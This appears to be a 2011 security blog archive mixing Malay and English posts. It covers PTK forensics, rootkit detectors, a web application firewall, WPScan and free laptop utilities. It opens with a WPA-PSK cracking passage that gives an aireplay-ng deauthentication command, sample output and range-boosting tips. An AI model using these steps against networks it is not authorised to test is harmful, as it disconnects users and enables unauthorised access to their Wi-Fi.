WPA, unlike WEP rotates the network key on a per-packet basis, rendering the WEP method of penetration useless. Cracking a WPA-PSK/WPA2-PSK key requires a dictionary attack on a handshake between an access point and a client. What this means is, you need to wait until a wireless client associates with the network (or deassociate an already connected client so they automatically reconnect). All that needs to be captured is the initial "four-way-handshake" association between the access point and a client. Essentially, the weakness of WPA-PSK comes down to the passphrase. A short/weak passphrase makes it vulnerable to dictionary attacks.
To successfully crack a WPA-PSK network, you first need a capture file containing handshake data. This can be obtained using the same technique as with WEP in step 3 above, using airodump-ng.
You may also try to deauthenticate an associated client to speed up this process of capturing a handshake, using:
aireplay-ng --deauth 3 -a MAC_AP -c MAC_Client mon0 (where MAC_IP is the MAC address of the access point, MAC_Client is the MAC address of an associated client, mon0 is your wireless NIC).
The command output looks something like:
12:34:56 Waiting for beakon frame (BSSID: 00:11:22:33:44:55:66) on channel 6
12:34:56 Sending 64 directed DeAuth. STMAC: [00:11:22:33:44:55:66] [ 5:62 ACKs]
Note the last two numbers in brackets [ 5:62 ACKs] show the number of acknowledgements received from the client NIC (first number) and the AP (second number). It is important to have some number greater than zero in both. If the first number is zero, that indicates that you're too far from the associated client to be able to send deauth packets to it, you may want to try adding a reflector to your antenna (even a simple manilla folder with aluminum foil stapled to it works as a reflector to increase range and concentrate the signal significantly), or use a larger antenna.
Sunday, July 17, 2011
Computer Forensic Framework-PTK
kat sini nak share satu benda.selalu dengar PTK ni untuk orang goment tapi tuk computer forensic pun ada jugak.kat sini saya nak terangkan serba sedikit mengenai ape die PTK
compuer forensic nmerupakan sains digital digunakan untuk analisis,mengenalpasti informasi coding2 atau dll
dalam os backtrack 5 ia terdapat didalam forensic tools kira tak payah lagi nak download sbb die dah ada.
Beside tools and tricks there are numerous training available on Internet.
PTK forensics is a computer forensic framework for the command line tools in the SleuthKit plus much more software modules. This makes it usable and easy to investigate a system.
PTK forensics is more than just a new graphic and highly professional interface based on Ajax and other advanced technologies; it offers numerous features such as analysis, search and management of complex digital investigation cases.
Ubuntu
MAC OSX
Centos
Kubuntu
If you are using backtrack 5, than there is no need to download PTK because it is available on backtrack5.
Download
GMER is an application that detects and removes rootkits .
GMER is a tools used for detects and removes rootkits. Day before yesterday we talked about rootkits in addition to that heres another effective root kit removewer GMER.
GMER scans for
It scans for:
hidden processes
hidden threads
hidden modules
hidden services
hidden files
hidden disk sectors (MBR)
hidden Alternate Data Streams
hidden registry keys
drivers hooking SSDT
drivers hooking IDT
drivers hooking IRP calls
inline hooks
for information klick is here
GMER scans for
It scans for:
hidden processes
hidden threads
hidden modules
hidden services
hidden files
hidden disk sectors (MBR)
hidden Alternate Data Streams
hidden registry keys
drivers hooking SSDT
drivers hooking IDT
drivers hooking IRP calls
inline hooks
for information klick is here
Saturday, July 16, 2011
AppWall: Protect Critical Web Applications with Radware Web Application Firewall.
APSolute Web Security and Compliance with AppWall: Taking Web Application Security to the Next Level
Radware’s AppWall® is a Web Application Firewall (WAF) appliance that secures Web applications and enables PCI compliance by mitigating web application security threats and vulnerabilities. It prevents data theft and manipulation of sensitive corporate and customer information.
Complete Web Application Protection
Full coverage out-of-the-box of OWASP top-10 threats ─including injections, cross site scripting (XSS), cross site request forgery (CSRF), broken authentication and session management and security mis-configuration .
Data leak prevention – identifying and blocking sensitive information transmission such as credit card numbers (CCN) and social security numbers (SSN).
Zero-day attacks prevention – AppWall positive security profiles limiting the user input only to the level required by the application to properly function, thus blocking also zero day attacks. The positive security profiles are a proven protection against zero-day attacks.
Protocol validation – AppWall enables HTTP standards compliance to prevent evasion techniques and protocol exploits.
XML and Web services protection - AppWall offers a rich set of XML and web services security protections, including XML validity check web services method restrictions, XML structure validation to enforce legitimate SOAP messages and XML payloads.
Web application vulnerabilities – signature protection offer the most accurate detection and blocking technology of web application vulnerability exploits. AppWall negative security profiles offers comprehensive attack protection.
Fully Addresses PCI DSS 2.0 Requirement 6.6
The Payment Card Industry (PCI) issued Data Security Standard (DSS) to phttp://www.blogger.com/img/blank.gifrevent financial fraud and information leak from on-line businesses processing credit cards. AppWall fully addresses requirement 6.6 by:
Protecting credit card numbers leakage and use of web hacking techniques to disclose information processed through web applications
Out-of-the-box PCI policies
PCI compliance reports
for information click here
Thursday, July 14, 2011
WPSCAN - WordPress Security & vulnerability Scanner
WPSCAN - WordPress Security & vulnerability Scanner

WPScan is a vulnerability scanner which checks the security of WordPress installations using a black box approach.
Details
Username enumeration (from author querystring and location header)
Weak password cracking (multithreaded)
Version enumeration (from generator meta tag)
Vulnerability enumeration (based on version)
Plugin enumeration (2220 most popular by default)
Plugin vulnerability enumeration (based on version) (todo)
Plugin enumeration list generation
Other misc WordPress checks (theme name, dir listing, ...)
RootRepeal – Rootkit Detector v1.3.5 Download Now
RootRepeal – Rootkit Detector v1.3.5 Download Now

RootRepeal is a new rootkit detector currently in public beta. It is designed with the following goals in mind:
> Easy to use – a user with little to no computer experience should be able to use it.
> Powerful – it should be able to detect all publicly available rootkits.
> Stable – it should work on as many different system configurations as possible, and, in the event of an incompatibility, not crash the host computer.
> Safe – it will not use any rootkit-like techniques (hooking, etc.) to protect itself.
Currently, RootRepeal includes the following features:
Driver Scan – scans the system for kernel-mode drivers. Displays all drivers currently loaded, and shows if a driver has been hidden, and whether the driver’s file is visible on-disk.
Files Scan – scans any fixed drive on the system for hidden, locked or falsified* files.
Processes Scan – scans the system for processes. Displays all processes currently running, and shows if a processes is hidden or locked.
SSDT Scan – shows whether any of the functions in the System Service Descriptor Table (SSDT) are hooked.
Stealth Objects Scan – attempts to determine if any rootkits are active by looking for typical symptoms.
Hidden Services Scan – scans for hidden system services.
Shadow SSDT Scan – counterpart to the SSDT Scan, but deals mostly with graphics and window-related functions.
RootRepeal is currently in public beta. Whereas every effort has been made to ensure compatibility with every system configuration on Windows 2000, XP, 2003 and Vista, it cannot be guaranteed. There is always some risk when scanning for rootkits. Before running RootRepeal, please make sure you have backups of all important data and have saved all open documents.
DOWNLOAD HERE
10 free software downloads for your laptop
Have a laptop or netbook and want to get more out of it? You’re not alone. We’ve experienced the frustration of trying to keep data or bookmarks on a portable synchronised with those of a desktop PC or other laptops. We’ve struggled with diminishing battery life. We’ve needed assistance getting connected at hotspots or staying safe once online. And we’ve wondered how to take full advantage of USB flash drives.
But we’ve found help, and it’s all free. Here are ten no cost pieces of downloadable software that will solve your synchronisation, battery, Wi-Fi and USB woes. They’ll make it easier and more fun to get your work done, too.
Synchronisation Tools
If you own a desktop in addition to a laptop, you constantly have to deal with synchronising files and folders between them. If you’re not careful, you’ll end up working on older files on one computer while the newer versions sit on the other. Worse yet, when copying files between the machines, you might accidentally overwrite a newer version with an older one. The following three freebies solve those problems for you. They can synchronise your files automatically, and they can even synchronise between PCs and Macs.
SugarSync Free
This excellent software does double duty as a synchronisation tool and as an automated backup program. Exceedingly simple to use, it offers 2GB of free online backup space, takes up little RAM and few system resources, and works with Macs as well as PCs. All that, and it’s free.
Simply install the software on your computers and indicate which folders to synchronise. SugarSync Free then works in the background. If the computer to which you wish to sync is not online, the files will sync to it when it returns. In addition to syncing the files, SugarSync Free backs them up online.
You can do a lot more, too, such as sharing files and folders with other people. The software also keeps older versions of your file online so that you can revert to any of them.
The free edition of the software will synchronise only two computers, and it has a limit of 2GB of online storage space. For-pay versions let you synchronise among multiple PCs and offer faster upload speeds; prices range from $5 per month to $25 per month.
Download SugarSync Free | Price: Free
Windows Live Sync
What if you want to synchronise your laptop with more than one other desktop or laptop, but you don’t want to spend the money that SugarSync charges for it? Give the free Windows Live Sync a try. With this tool, you can sync folders on as many computers as you want, and you don’t have to pay a penny. Keep in mind, however, that this software doesn’t include online backup; it only synchronises folders from computer to computer.
Using Windows Live Sync is even easier than working with SugarSync Free. The method of adding and removing folders is more straightforward. Since you manage everything from a website, you can set up your synchronisation options in a single step rather than multiple ones.
Like SugarSync, Windows Live Sync works with Macs as well as PCs. However, I have been unable to get the software to work with Snow Leopard, the newest version of Mac OS X. If you want to synchronise with a Snow Leopard Mac, you may run into problems.
Download Windows Live Sync | Price: Free
Xmarks
Here’s a common problem for laptop owners who also have another machine: How do you keep your Favorites and bookmarks synchronised among all your computers? Let’s say that you browse the web on your laptop, adding a few bookmarks and deleting a few. The next day you use your desktop, but of course it doesn’t have the latest bookmark changes you made. Trying to make the corresponding additions and deletions on the desktop’s web browser can be time consuming, and that’s assuming you even remember them all.
Xmarks solves the problem neatly. It synchronises the bookmarks on multiple PCs, and better yet, it does so between browsers as well: With its help, you can keep Internet Explorer bookmarks on one PC synchronised with Firefox bookmarks on another. The tool even works on multiple operating systems, including Windows, Mac, and Linux.
The software used to be known as Foxmarks. Since then, its creators have updated it with additional features, including the ability to offer information about sites when you conduct searches. The extras are useful, but you’ll really want this software for its synchronisation of the bookmarks on all your PCs.
Download Xmarks | Price: Free
Laptop Battery Managers
Ah, batteries, the bane of every laptop owner’s existence. They never seem to have enough power, and they run out far too quickly. These downloads will help you manage your laptop’s battery life, and they can even help you get more juice out of a single charge.
BattCursor
You have work to do, but you know that your battery is starting to run out. So you keep checking the laptop’s battery icon to see how much power is left and every time you check, you waste precious time. Sound familiar?
This clever, free program shows your laptop’s remaining battery life on your mouse cursor. The app can display the information on your desktop, as well.
You can have the cursor text’s color and transparency level change, depending on the power level. For example, you can set the program to keep the text transparent in cases when your laptop is connected to a power source, but visible if the portable is unplugged and below a certain power level. BattCursor has a lot of extras, too, such as ways to improve your notebook’s battery life.
Download BattCursor | Price: Free
BatteryBar
Want to check battery life, but don’t like the idea of having your mouse pointer display the text? Here’s another alternative. BatteryBar shows, on your taskbar, exactly how much juice you’ve already used and how much you have left. You can set the app to display remaining battery life either as a percentage or as an amount of time.
Hover your mouse over BatteryBar, and you’ll see even more information, including the total battery capacity, the discharge rate, the battery wear, and how much total capacity your battery has in terms of time per full charge.
When you first run the program, it won’t appear to work. You’ll need to configure your taskbar to display it. Right click the taskbar, and select Toolbars, Taskbar. Once you do that, the program will appear.
Download BatteryBar | Price: Free
Wireless Networking Utilities
One of the main reasons to use a laptop is that you can connect wirelessly when you’re away from your home or office. But finding a connection, and keeping safe when you are connected, can be problematic. Here are two downloads that can help.
Hotspot Shield
When you use your laptop to connect to a hotspot at a public location such as a coffee shop or airport, you put yourself at risk. Hackers may be able to sniff your data packets, invade your PC and steal your username and password when you log in to websites.
Here’s a freebie that promises to keep you safe by encrypting your connection when you’re at a hotspot so that no one else can read the information you send. The program is extremely easy to use. Install it and it logs you in to a virtual private network (VPN) that performs the encryption.
A few installation notes: If you don’t want various toolbars to install too, make sure to uncheck the boxes next to the toolbar items during installation. And if you don’t want your home page and search engine to be changed, uncheck those options as well.
Download Hotspot Shield | Price: Free
WeFi
If you’re a laptop owner and a fan of social networking, you can combine the two with WeFi. Not only does this program find hotspots so that you can connect to them, but it also finds people to whom you can connect as well. After you install WeFi, the app lists nearby hotspots along with information about each, such as the signal strength and whether the hotspot is encrypted. To connect to one, double click it. You can also go to a web page that displays a map of where you are and shows nearby hotspots.
To see people who are connected to hotspots near you, click the People tab. You can then see more information about any of them, and get in touch with them via the software.
WeFi also includes a feature that will warn you away from suspicious web pages. If you prefer, however, you can turn it off during the installation process: Uncheck the box next to Include Wi-Fi Secure Browsing.
Note that this program will make WeFi Search your home page, establish WeFi Search as your default search, and install a toolbar. If you prefer that it not do that, during the installation process select Custom and uncheck the boxes for Toolbar, Make WeFi Search my default search engine, and Make WeFi Search my homepage. Also, during installation, WeFi will ask you to install a variety of additional software. To be safe, uncheck the boxes next to those items.
Download WeFi | Price: Free
USB Flash Drive Programs
USB flash drives are designed to be portable, just like your laptop. But they can be problematic. For one thing, how can you make sure that your files aren’t compromised in the event that you lose your drive? We have a few downloads to help with that, and more.
PortableApps
If your laptop or netbook has only a modest hard drive, you may not be able to fit all of your applications on it. Microsoft Office, for example, can occupy plenty of hard disk space and leave you little room for anything else.
With PortableApps, you won’t have that problem. In this download you get a full suite of free applications, including OpenOffice.org, which has a word processor, a spreadsheet, a presentation program, a database, and a drawing program. You’ll also find an antivirus utility, a slimmed down version of Firefox, and more. In addition to the applications, you get backup software, plus a menu that makes accessing all of the programs easy.
The Light version takes up just 150MB installed, and the more full featured Standard version consumes 355MB. You can install the software on your laptop or netbook of course, but to save space you can install the programs on a USB drive and even run them from there. You can store your data on the USB drive as well. No matter how little storage space your laptop or netbook has, you’ll be set.
Download PortableApps Standard | Price: Free
Download PortableApps Light | Price: Free
TrueCrypt
USB drives are a great way to carry work with you when you travel. They’re light, they’re cheap, and they have enough capacity to handle large image files, hefty documents, and entire presentations. But you can easily lose or misplace them, a serious problem if your files are personal or sensitive.
The free TrueCrypt does an excellent job of keeping your files safe from prying eyes, even if your USB drive falls into the wrong hands. You get a choice of many different encryption algorithms, including the powerful 256-bit AES and 448-bit Blowfish methods. The program will not just encrypt the files and folders, but also hide them so that no one but you knows that they are there.
This isn’t the most intuitive of programs to work with, so take some time to read the manual and be sure to use the program’s built-in wizards.
Download TrueCrypt | Price: Free
Subscribe to:
Posts (Atom)